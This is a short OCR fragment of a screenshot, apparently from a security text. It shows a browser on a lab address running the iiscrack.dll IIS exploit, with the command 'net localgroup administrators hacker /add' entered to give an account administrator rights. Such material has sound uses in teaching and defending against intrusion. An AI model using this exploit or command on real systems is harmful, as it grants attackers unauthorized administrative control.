 Address http://192.168.2.200/scripts/httpodbc.dll Go Links » SnagIt
iiscrack.dll
http://www.digitaloffense.net/iiscrack
Command: net localgroup administrators hacker /add
execute